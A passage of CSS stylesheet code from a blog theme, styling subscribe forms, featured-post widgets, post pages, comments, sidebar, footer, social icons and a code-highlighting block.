border: 2px solid #fff;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #fff;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 100%;
border: 0;
box-sizing: border-box;
}
.subscribe-css-email-button {
background: #6cf;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
width: 100%;
box-sizing: border-box;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #6cf;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #6cf;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #fff;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.home-table {
margin: 15px auto;
}
.home-table .widget {
margin-bottom: 15px;
}
.home-table .widget:last-child {
margin-bottom: 0;
}
.home-table .widget .post-table tbody tr td.drop {
background: rgb(246, 77, 77);
}
.home-table .widget .post-table tbody tr td.rise {
background: rgb(48, 219, 181);
}
.home-table .widget .post-table tbody tr td {
background: rgb(245, 166, 35);
color: rgb(255, 255, 255);
font-weight: 700;
}
.home-table h2 {
font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 12px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;
letter-spacing: 1px;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
box-sizing: border-box;
}
.index .post, .archive .post {
float:left;
width:50%;
padding-right:10px;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
padding-left:10px;
padding-right:0;
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
width: 100%;
height: 200px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 8px 0;
padding:0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .8
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
  
.widget .post-body ol {
  padding: 0 0 0 16px !important;
}
  
.widget .post-body ul {
  padding: 0 0 0 16px !important;
}
  
.widget .post-body li {
  padding: 3px !important;  
}
  
.post-body ul li {
    list-style: outside !important;
}
  
.post-body ul li:before {
    content: "" !important;
    margin-right: 0 !important;
}
  
/* CSS Prism Syntax Highlighter */
pre{overflow:scroll!important;padding:50px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#2c323c;position:relative;border-radius:4px;max-height:500px}
pre::before{padding-left:20px!important;font-size:16px;content:attr(title)!important;position:absolute;top:0;background-color:#fff;padding:10px;left:0;right:0;color:#fff!important;text-transform:uppercase;display:block;margin:0 0 15px 5px;font-weight:bold}
pre::after{content:'Double click to selection';padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:8px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out}
pre:hover::after{opacity:0;top:-8px;visibility:visible}
code{font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;padding:1px 2px;font-size:12px}
pre code{display:block;background:none;border:none;color:#e9e9e9;direction:ltr;text-align:left;word-spacing:normal;padding:0 0;font-weight:bold}
code .token.punctuation{color:#ccc}
pre code .token.punctuation{color:#fafafa}
